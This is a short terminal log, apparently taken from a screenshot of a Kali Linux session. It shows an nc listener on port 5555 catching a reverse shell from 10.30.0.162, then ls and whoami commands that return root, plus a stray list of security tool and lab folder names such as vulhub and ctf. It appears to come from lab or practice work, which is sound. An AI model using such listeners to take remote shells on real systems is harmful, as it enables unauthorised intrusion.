 sudo su
[sudo] password for kali:
(root💀kali)-[/home/kali/Desktop]
# nc -lvnp 5555
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
ls
Ncat: Connection from 10.30.0.162.
Ncat: Connection from 10.30.0.162:36854.
html
ls
html
whoami
root
Fuzzer-1.3
Home
tools
apisix-docker
gitdorks_go-
0.1
ARL
ctf
gaps
vulhub